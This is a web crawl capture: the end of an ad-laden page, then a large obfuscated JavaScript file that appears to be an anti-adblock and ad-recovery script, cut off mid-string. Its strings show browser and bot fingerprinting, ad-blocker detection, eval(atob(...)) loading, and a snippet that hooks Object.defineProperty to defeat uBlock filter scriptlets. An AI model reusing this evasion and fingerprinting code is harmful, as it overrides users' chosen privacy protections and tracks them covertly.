mV3FM+23nq6Fl1Sf12+JRLg45n74zGy4lNlnv5dIOMmkDadcYHRTiBFHOyQBuXnG93rq3X99FD23NW7/scbeKGUt3t5WNof/nLQpxxsN5uD7PLLqHtDgLTbR0m5hRSi04yMNJercfRjm1FrrmKyjz+M+k55aRN1o9hFCrXUkHsSiGJgXsl9mMYqZU5+2r+9wQway4gHGVTegsifXsxSig8cIiQnaIv6PIc+2WlVgYNQ8iQZwomxYQwW8owYEZnMZQ2FGyaZ0VPmZL5iYd3fYPn+v4rW5pV20S8vssL/UqHeKBu7qGPmgp71X6IweQyvk+SSsNgeU3kMVggS83fi5WVjRQZiIoKoz03DLf9VXjb4hmHJR6E5x29uGc3BH/4aKny938dwh01R+EoGZzqK/sqngFXw9gRxdQkKbRneXbMbGGkDlLyxIzdzhEQBFaoW3IAKzQHV2zPzBY5D7bRAnBTg5LSQgy2fkFw7cOFOpsSlkzR90"},"gd":{"ff":{"fd":"swap","eiell":true,"pcsbs":"44","pcsbp":"8","esb":true},"cd":{"pid":"pub-6385748385233906","eawp":"partner-pub-6385748385233906","qi":"col_adyuD_S0_b8PmsncgQM"},"pc":{},"dc":{"d":true}}};})();</script> <script src="/adsense/search/async-ads.js?pac=0" type="text/javascript" nonce="jk3ekeNCRnh0ox_Bd7e9gQ"></script>  </body> </html>

--- FILE ---
content_type: application/javascript
request_url: https://html-load.cc/script/jmty.jp.js
body_size: 128115
content:
// 
!function(){function a1a(){const t=["<'border-top-color'>","center|start|end|self-start|self-end|flex-start|flex-end","5216625TqTxof","[contextual|no-contextual]","<body","[auto? [none|<length>]]{1,2}","recognizer","Blocked ","isAbsolute","<'border-width'>","feature","normal|[fill||stroke||markers]","flex-direction","none|railed","<'border-style'>","distinctiveProps","getCategoryExclusions","from","<counter-style-name>|symbols( )","overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable","adblock_fingerprint","auto|start|end|left|right|center|justify","insert","ZmthZA==","releaseCursor","RTCEncodedAudioFrame","__fpjs_d_m","_last","scheduler unhandled exception - ","<compound-selector> [<combinator>? <compound-selector>]*","boundingClientRect","versions","auto|smooth","inline-block|inline-list-item|inline-table|inline-flex|inline-grid","startOffset","is_admiral_adwall_rendered","[normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>]#","Position rule '","clear","setSourceContent","<color>{1,4}","gamezop.com","context","[<box>|border|padding|content]#","hash","fGAJJ1JxajZDTldIXUk4c3g3dTNm","<target-counter()>|<target-counters()>|<target-text()>","tokenBefore","response","skewY( [<angle>|<zero>] )","isAdBlockerDetected",'<script src="',"joinAdInterestGroup","data:text/html,","as_domain","delim-token","[jis78|jis83|jis90|jis04|simplified|traditional]","offset","row|row-reverse|column|column-reverse","scaleY( [<number>|<percentage>] )","[<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#","aditude","Condition","close","getTargetingKeys","ariaLabel","element-not-selector","display","counters( <counter-name> , <string> , <counter-style>? )","base[href]","none|[<'grid-template-rows'> / <'grid-template-columns'>]|[<line-names>? <string> <track-size>? <line-names>?]+ [/ <explicit-track-list>]?","':' [before|after|first-line|first-letter]","!term","<'position-try-order'>? <'position-try-fallbacks'>","<attachment>#","def","<mask-layer>#","clearOriginJoinedAdInterestGroups","delete","selenium","[<length-percentage>|top|center|bottom]#","hsl|hwb|lch|oklch","<relative-real-selector-list>","Wrong value `","ops","IntersectionObserverEntry","139341","[<url>|<gradient>|none] [<length-percentage>{4} <-webkit-mask-box-repeat>{2}]?","Terminate - bot detected","configurable","cursor","[<'outline-width'>||<'outline-style'>||<'outline-color'>]","as_debug","navigator.webdriver is undefined","\n  syntax: ","light-dark( <color> , <color> )","SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB","ad-unit","VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb","eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==","ignore|normal|select-after|select-before|select-menu|select-same|select-all|none","//# sourceURL=mediation.js","dataset","configIndex","srcset","opera","src","<rectangular-color-space>|<polar-color-space>|<custom-color-space>","fonts.googleapis.com","<custom-ident>|<string>","isChannelConnected","none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button","combinator","none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space","<'max-block-size'>","auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical","as_version","logicieleducatif.fr",";<\/script>","height-equal-or-less-than","isArray","findWsEnd","bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/","not <media-in-parens>","documentFocus","text","https://fb.css-load.com","createAuctionNonce","substringToPos","is_cmp_blocked_finally","b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==",'<a href="',"auto|none","as_last_moved","notificationPermissions","v20250731","gpt_requested_time","webdriver","iterator","MAIN","getGPPData","inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center","adsbygoogle","<'margin-block-end'>","none|[<shape-box>||<basic-shape>]|<image>","getElementById","refresh","basename","X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/","__isPrebidOnly event listener removed","getOwnPropertyDescriptor","path","intervalId","x-frame-width","revert","iterateNext","none|[crop||cross]","Expect `","HTMLMediaElement","node","xhr","list","use","[<length-percentage>|left|center|right] [<length-percentage>|top|center|bottom]?","HEAD","' not supported","none|blink","[recoverTcfCMP] tcf is already loaded","none|[<svg-length>+]#","https://fb.content-loader.com","PerformanceResourceTiming","undefined","[[<family-name>|<generic-voice>] ,]* [<family-name>|<generic-voice>]|preserve","onWhiteSpace","<repeat-style>#","dispatchEvent","closest-side|closest-corner|farthest-side|farthest-corner|contain|cover","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/","sectionChange","adUnits","contents|none","inventoryId","eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==","text-ad-links","\n   value: ","CSSStyleSheet","__nightmare"," |  ","<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>","static|relative|absolute|sticky|fixed|-webkit-sticky","<compositing-operator>#","pub_728x90","[<linear-color-stop> [, <linear-color-hint>]?]# , <linear-color-stop>","rel","<'inset-inline-start'>","class","__tcfloaded_cache","request_id","consumeNumber","auto|bar|block|underscore","baseline|sub|super|<svg-length>","percentage-token","auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region","_selenium","<'row-gap'> <'column-gap'>?","delay","auto|never|always","<'grid-template'>|<'grid-template-rows'> / [auto-flow&&dense?] <'grid-auto-columns'>?|[auto-flow&&dense?] <'grid-auto-rows'>? / <'grid-template-columns'>","none|vertical-to-horizontal","replaceChild","collect","Failed to get encoded-id version: encoded-id is empty","no-limit|<integer>","query","whale","document.documentElement is undefined","script_onerror","scrollY","normal|reverse|inherit","form","api.reurl.co.kr","explicit","walk","( <media-condition> )|<media-feature>|<general-enclosed>","cache_is_blocking_ads","as_console","getElementsByClassName","profile.recoverCMP","rotateY( [<angle>|<zero>] )"," not an object","butt|round|square","lvi","adshield","padding-box|content-box","layer(","normal|text|emoji|unicode","warn",")-token","aWQ=","unsortedForEach","Too many hex digits","none|chained","as_inmobi_cmp_id","Failed to decode protect-url: url is empty","width",'"inventories"',"iframe","[[auto|<length-percentage>]{1,2}]#","<'flex-basis'>","MatchOnceBuffer","most-width|most-height|most-block-size|most-inline-size","ports","[<'animation-range-start'> <'animation-range-end'>?]#","eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2","none","4015FrhXBs","toLog","__selenium_unwrapped","<grid-line> [/ <grid-line>]{0,3}","matchStack","webkitSpeechGrammar","childNodes","https://m1.openfpcdn.io/botd/v","e|pi|infinity|-infinity|NaN","Vertical line is expected","condition","upload"," cmp inserted","<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","hidden","navigator.mimeTypes is undefined","userAgent","isDelim"," is expected","ACK","first","reserved1","is_brave","teads","width-less-than","isBrave","poster","Node_appendChild","chained|none","CanvasCaptureMediaStream","sourceMap","height","none|text|all|-moz-none","installedModules","reportToSentry","<number>|<percentage>|none","normal|light|dark|<palette-identifier>","Window_requestIdleCallback","[<bg-layer> ,]* <final-bg-layer>","link","tagName","Number sign is expected","media","idx","hostname","[first|last]? baseline","endpoint","getPrototypeOf","decodeUrl","b3V0cHV0","none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset","abs( <calc-sum> )","default","as_session_id","as_key","checkAtrulePrelude","<color>","[historical-ligatures|no-historical-ligatures]","attr( <attr-name> <type-or-unit>? [, <attr-fallback>]? )","<script>","size","NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==","<'border-bottom-left-radius'>","<family-name>","getNode","setAttribute","Nm03a3dlM3Fhb2h1NWc0Yno4aQ==","findIndex","purpose1 consent timeout","eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==","job","RunPerfTest","<angle-percentage>","cef",".setPAAPIConfigForGPT","bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==","_blank","` is missed","consumeFunctionName","Hex digit is expected","<custom-ident>","after","PseudoClassSelector","Element_attributes","isActive","HTMLLinkElement","rawMessage","normal|[<string> <number>]#","<'rest-before'> <'rest-after'>?","widthEval","[recoverTcfCMP] start","webdriverio","iterations","[Bot] bot detected, botKind=",", width: ","MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l","rem( <calc-sum> , <calc-sum> )","__gpp not found within timeout","w = window.parent.parent;","repeating-conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","[<family-name>|<generic-family>]#","element","<combinator>? <complex-selector>","parentElement","[recoverTcfCMP] __tcfloaded_cache","cXhuNml1cDNvdDhnejdmbGN3MDlieQ==","parseInt","atan( <calc-sum> )","Number of function is expected","sqrt( <calc-sum> )","WhiteSpace","Url","searchParams","gptDisabled","turn","circle|ellipse","isInRootIframe","$cdc_asdjflasutopfhvcZLmcfl_","<'align-self'>|anchor-center","match","<number>|<angle>","url( <string> <url-modifier>* )|<url-token>","__as_rej","collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces","[block|inline|x|y]#","rhino","atrule","channel","caption|icon|menu|message-box|small-caption|status-bar","none|capitalize|uppercase|lowercase|full-width|full-size-kana","auto|<animateable-feature>#","<'border-top-color'>{1,2}","<shape-box>|fill-box|stroke-box|view-box","<unknown>","null","blockIVT","none|<length>","viewport","nullable","prototype","[discretionary-ligatures|no-discretionary-ligatures]","sdkVersion","none|[ex-height|cap-height|ch-width|ic-width|ic-height]? [from-font|<number>]","Wrong node type `","eval(atob('","none|manual|auto","<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent","ac-","__fxdriver_unwrapped","none|left|right|both|inline-start|inline-end","Unknown field `","( <container-condition> )|( <size-feature> )|style( <style-query> )|<general-enclosed>","<percentage>|<length>|<number>","window.PluginArray is undefined","__uspapiLocator","Unexpected end of input","OutOfPageFormat","<-ms-filter-function>+","Script","boolean-expr","invalid protect-id length: ","computeSourceURL","startColumn","solid|double|dotted|dashed|wavy","applyTo","root","adingo","[<'scroll-timeline-name'>||<'scroll-timeline-axis'>]#","__lastWatirPrompt","INVENTORY_FRAME","lch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","rlh","Unknown type: ","split","auto|balance","flip-block||flip-inline||flip-start","<head","auto|<color>{2}","<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>","start prebid request bidsBackHandler for ","add|subtract|intersect|exclude","JSON","createList","CDC","__driver_evaluate","pop","string-token","pos","detections","flags","<shape>|auto","wdioElectron","okNetworkStatusCodes","now","json","/filter-fingerprint","data","auto|never|always|<absolute-size>|<length>","firstChild","fromCharCode","/getconfig/sodar","edg/","didomiConfig","Google","Unexpected err while detecting cosmetic filter: ","botd timeout","balance","event_id","[<integer [0,∞]> <absolute-color-base>]#","cGxiaTIxY3hmbW8zNnRuNTB1cQ==","setPrototypeOf","cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==","x: ","eof","enter","Inventory.insert","general-enclosed","<single-animation-iteration-count>#","params","catch","ad01","<time>|none|x-weak|weak|medium|strong|x-strong","[recoverTcfCMP] __tcfloaded_cache miss. Loading...","analytics","Failed to detect bot:","as_inmobi_cmp_host","<number>","action","slice","none|<shadow-t>#","HTMLElement","light|dark|<integer [0,∞]>","'[' <wq-name> ']'|'[' <wq-name> <attr-matcher> [<string-token>|<ident-token>] <attr-modifier>? ']'","slotRequested","mask","generatedLine","auto|<time>","pluginsLength","custom","generic( kai )|generic( fangsong )|generic( nastaliq )","requestIdleCallback","start|end|center|baseline|stretch","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36","bidder","<font-stretch-absolute>{1,2}","stroke","repeat|stretch|round","/f.min.js","replaceAll","Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==","width-equal-or-less-than","normal|<try-size>","is_original_cmp_blocked","slice|clone","jsHeapSizeLimit","matrix3d( <number>#{16} )","default|none","all","Type of node should be an Object","odd","reverse","flatMap","<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>","reserved2Output","url-token","cssText","from-image|<angle>|[<angle>? flip]","bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y","xywh( <length-percentage>{2} <length-percentage [0,∞]>{2} [round <'border-radius'>]? )","[csstree-match] BREAK after 15000 iterations","lvmin","nthChildOf","aXJycg==","https://ad-delivery.net/px.gif?ch=2","scroll","Jmo8UkRzW1c+YnVrTWBjPzEpCWw=","webGL","window.parent.parent.apstag.runtime.callCqWrapper","[auto|<length-percentage>]{1,4}","gpt_disabled_by_missing_tcf","webkitTemporaryStorage","cmpChar","<-ms-filter-function-progid>|<-ms-filter-function-legacy>","https://07c225f3.online","unprotect","ssmas","false","table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container","<'min-width'>","lookupOffset","MessageEvent","<complex-selector-list>","whatcardev.haymarket.com","crossorigin","gptDisabledByMissingTcf","encode","Unknown node type:","originalLine","__$webdriverAsyncExecutor","ray( <angle>&&<ray-size>?&&contain?&&[at <position>]? )","blocked","<feature-value-block>+","opr","<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>","--\x3e","properties","Identifier is expected but function found","padding|border","__tcfapi","getContext","window.Notification is undefined","data-","cqh","rest","<track-breadth>|minmax( <inflexible-breadth> , <track-breadth> )|fit-content( <length-percentage> )","intersectionRatio","sent","<declaration-value>?","<predefined-rgb> [<number>|<percentage>|none]{3}","Unknown context `",".start","startsWith","max( <calc-sum># )","CDC-token","addConnectionHandler","[normal|small-caps]","MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==","important","attributeFilter","not_blocking_ads","auto|avoid|avoid-page|avoid-column|avoid-region","internet_explorer","issue","bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==","<'margin-right'>","<\/script>","runAdAuction","sin( <calc-sum> )","SharedStorageWorklet","recovery_inventory_insert","<complex-selector-unit> [<combinator>? <complex-selector-unit>]*","httpEquiv","throw new Error();","Document_querySelectorAll","unsafe|safe","normal|<string>","svw","interstitial","URL","<'background-color'>||<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","grad","max","title","firefox","<feature-type> '{' <feature-value-declaration-list> '}'","none|<custom-ident>","tan( <calc-sum> )",";<\/script></head></html>","polygon( <fill-rule>? , [<length-percentage> <length-percentage>]# )","<'border-width'>||<'border-style'>||<color>","rem","Combinator is expected","protectUrlContext","none|<length-percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>",'function t(n,r){const c=e();return(t=function(t,e){return c[t-=125]})(n,r)}function e(){const t=["501488WDDNqd","currentScript","65XmFJPF","stack","3191470qiFaCf","63QVFWTR","3331tAHLvD","3cJTWsk","42360ynNtWd","2142mgVquH","remove","__hooked_preframe","18876319fSHirK","defineProperties","test","1121030sZJRuE","defineProperty","9215778iEEMcx"];return(e=function(){return t})()}(function(n,r){const c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const e=t;document[e(138)][e(129)]();const n=Object[e(135)],r=Object.defineProperties,c=()=>{const t=e,n=(new Error)[t(140)];return!!new RegExp(atob("KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg=="))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return n(...t)},Object[e(132)]=(...t)=>{if(!c())return r(...t)},window[e(130)]=!0})();',"<ident-token>|<function-token> <any-value>? )","Brackets","rotate3d( <number> , <number> , <number> , [<angle>|<zero>] )","YmphM3prZnZxbHRndTVzdzY3OG4=","Enum","clip-path","indexOf","auto|<integer>","AtKeyword","setAttributeNS","_array","Bad value `","env( <custom-ident> , <declaration-value>? )","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","coachjs","<html><head><script>","not <style-in-parens>|<style-in-parens> [[and <style-in-parens>]*|[or <style-in-parens>]*]","<complex-real-selector>#","external","<'border-image-source'>||<'border-image-slice'> [/ <'border-image-width'>|/ <'border-image-width'>? / <'border-image-outset'>]?||<'border-image-repeat'>","invert(","\x3c!--","getFirstListNode","eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz","container","[center|[[top|bottom|y-start|y-end]? <length-percentage>?]!]#","none|forwards|backwards|both","<namespace-prefix>? [<string>|<url>]","toString","nextElementSibling","viewport_document","deg","Blocked prebid request error for ","eat","Unknown feature ","initial","getTargeting","luminance|alpha","element out of viewable window"," > div { justify-content:center; } #","rotateX( [<angle>|<zero>] )","_version","start|middle|end","Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36",": [left|right|first|blank]","abTest","HTMLIFrameElement_contentWindow","hookWindowProperty Error: ","placeholders","attributionSrc","auto|always|avoid|left|right|recto|verso","AddMatchOnce","https://fb.html-load.com","Invalid protect url: ","combo","Window_fetch","https://html-load.com",'meta[http-equiv="Content-Security-Policy"]',"classList","shouldPageviewOnUrlChange","lvmax","host","Terminate - empty profile","DisallowEmpty","uBO:","text-ad","em5iZw==","ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp","toPrimitive","pub_300x250m","ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==","<'inline-size'>","generatedColumn","copy","<simple-selector>#","cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==","https://html-load.cc","d2VneWpwenV4MzhxMmE5dm1pZm90","ChromeDriverw","<'height'>","auto|all|none","http://","Unknown node type: ","s.amazon-adsystem.com","<bg-position>#","responseText","hypot( <calc-sum># )","comment-token","url(","browserLanguage","workers.dev","mode","cos( <calc-sum> )","numeric-only|allow-keywords","columns","Scheduler Terminated with unexpected error: ","onclick","div","cssWideKeywords","step-start|step-end|steps( <integer> [, <step-position>]? )","infinite|<number>","0d677ebc-1f69-4f65-bda7-2e402eb202d5","cmpId","abs","fundingchoices","bmxvYw==","none|<color>|<url> [none|<color>]?|context-fill|context-stroke","webkitPersistentStorage","<'padding-left'>{1,2}","cdn-exchange.toastoven.net","str","lookupNonWSType","em1wYw==","rad","<'opacity'>","normal|[<number> <integer>?]","Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=","DeclarationList","normal|bold|<number [1,1000]>","requestNonPersonalizedAds","blur( <length> )","0|1","<pseudo-element-selector> <pseudo-class-selector>*","lvb","( <declaration> )","img_","[recoverTcfCMP] ","process","navigator.plugins.length is undefined","sourcesContent","consumeUntilBalanceEnd",'iframe[name="',"acceptableAdsBait","<single-animation-composition>#","language","normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity","ad_unit_path","property","frameborder","Scheduler Terminated with unexpected non-error instance: ","TkduRThhX3kuRmpZTz00dzNdcDc=","Rule","Operator","upward","Terminate - not active","DOMParser","isInIframe"," used missed syntax definition ","lr-tb|rl-tb|tb-rl|lr|rl|tb","auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit","[normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]]#","<length>{1,4}","none|auto|<percentage>","z-index","object","eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==","nearest-neighbor|bicubic","eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==","getAtrule","normal|none|[<content-replacement>|<content-list>] [/ [<string>|<counter>]+]?","<type-selector>|<subclass-selector>","none|<integer>","HTMLAnchorElement","expression","ad.doorigo.co.kr","performance_gpt_ad_rendered","frames","auto|<svg-length>","<length>{1,2}|auto|[<page-size>||[portrait|landscape]]","responseType","<mf-name> : <mf-value>","EOF-token","matrix( <number>#{6} )","Y29rcQ==","innerWidth","[<integer>&&<symbol>]#","appendScriptElementAsync","inventories","start|end|center|justify|distribute|stretch","setSource","c3ZtbQ==","baseUrl","validate","PseudoElementSelector","[AdBlockDetector] page unloaded while checking request block. ","reserved2Input","listenerId","xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large","hasOwnProperty","replaceScriptElementAsync",'Identifier "',"calc( <calc-sum> )","minmax( [<length-percentage>|min-content|max-content|auto] , [<length-percentage>|<flex>|min-content|max-content|auto] )","none|[fill|fill-opacity|stroke|stroke-opacity]#","toLowerCase","isNameCharCode","<transition-behavior-value>#","ident-token","<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>","lastChild","[<age>? <gender> <integer>?]","auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation","[<box>|border|padding|content|text]#","requestBids"," undefined","dable","DOMParser_parseFromString","<mf-plain>|<mf-boolean>|<mf-range>","botKind","MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==","Expect an apostrophe","as_adblock","oklch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy","as_logs","outerHTML","initInventoryFrame","Counter","Intl","isVisibleNode","skipSC","allowRunInIframe","charCodeAt","<length-percentage>","] by [","should_apply_gdpr","start|end|center|justify|distribute","isElementDisplayNone","<feature-value-declaration>","shouldRemoveByUrl","image( <image-tags>? [<image-src>? , <color>?]! )",", scrollX: ","scaleZ( [<number>|<percentage>] )","cooktoria.com","child_last","[above|below|right|left]? <length>? <image>?","<'inset-block'>","notifications","nextCharCode","beforeunload","color-mix( <color-interpolation-method> , [<color>&&<percentage [0,100]>?]#{2} )","rotate( [<angle>|<zero>] )","pathname","<html","orientation","Expected ","deep","<'mask-border-source'>||<'mask-border-slice'> [/ <'mask-border-width'>? [/ <'mask-border-outset'>]?]?||<'mask-border-repeat'>||<'mask-border-mode'>","dvh","ddg/","getClickUrl","all|<custom-ident>","log","light","target-counters( [<string>|<url>] , <custom-ident> , <string> , <counter-style>? )","Invalid protect url prefix: ","sources","Click","auto|optimizeSpeed|crispEdges|geometricPrecision","umogames.com","outerWidth","matchDeclaration","function-token","android","})()","mousemove","v7.5.136","https://fb2.html-load.com","auto|<length>|<percentage>","N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB","load","content-box|padding-box|border-box|fill-box|stroke-box|view-box","edge","sdk_version","getComponents","[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]|[center|[left|right] <length-percentage>?]&&[center|[top|bottom] <length-percentage>?]]","none|[first||[force-end|allow-end]||last]","color( <colorspace-params> [/ [<alpha-value>|none]]? )","Worker","syntaxStack","opacity( [<number-percentage>] )","AtrulePrelude","[<compound-selector>? <pseudo-compound-selector>*]!","[AdBlockDetector] acceptable ads check target ","selectors","not <query-in-parens>|<query-in-parens> [[and <query-in-parens>]*|[or <query-in-parens>]*]","<'-ms-content-zoom-limit-min'> <'-ms-content-zoom-limit-max'>","[<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>? <auto-repeat> [<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>?","anonymous","forceBraces","target","<length>|auto","MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==","none|element|auto","<'min-height'>","visible|auto|hidden"," used broken syntax definition ","__webdriver_script_func","<font-weight-absolute>|bolder|lighter","sequentum","CefSharp","/adsid/integrator.js","Generator is already executing.","[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>","normal|<percentage>","<'block-size'>","permissions","isSleipnir","BotdError","protectCss","<angle-percentage>{1,2}","Terminate - IVT blocked","[pack|next]||[definite-first|ordered]","ZGdnbg==","eventSampleRatio","compareByOriginalPositions","lazyload","width-equal-or-greater-than","https://content-loader.com","dXk4b2EyczZnNGozMDF0OWJpcDdyYw==","Field `","<'justify-self'>|anchor-center","tcString","top","<number [0,1]>","not","/cou/api_reco.php","read-only|read-write|read-write-plaintext-only","shouldReinsertByUrl","normal|<length>","getParameter","tel:","repeat|no-repeat|space|round","Element_classList","<box>#","'))","recovery_loaded_time","<complex-real-selector-list>","checkPropertyName","<'border-top-left-radius'>","isSafari","dark","NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==","RegExp","<grid-line> [/ <grid-line>]?","<single-animation-play-state>#","cultureg","<'margin-left'>","a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==","_ignoreInvalidMapping","<clip-source>|[<basic-shape>||<geometry-box>]|none","` for `visit` option (should be: ",'<meta name="color-scheme" content="',"-moz-calc(","TopLevelCss","lookupValue","PerformanceEntry","spawn","origin",".source","a2Zwdg==","aXRoYw==","none|all","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded","signalStatus","navigator.appVersion is undefined","acos( <calc-sum> )","none|zoom","msie","<empty string>","auto|none|preserve-parent-color","invalid protect-id prefix: ","xlink:href","getDetections","slotRenderEnded","auto|grayscale","video","content|<'width'>","intersectionRect","conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","device-cmyk( <cmyk-component>{4} [/ [<alpha-value>|none]]? )","{-token","originalAds","WebGLRenderingContext.getParameter is not a function",".umogames.com","Expected more digits in base 64 VLQ value.","hashchange","<'padding-left'>","filterExpression","WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp","getLocation","className","auto|from-font|[under||[left|right]]","matchAtruleDescriptor","Timed out waiting for consent 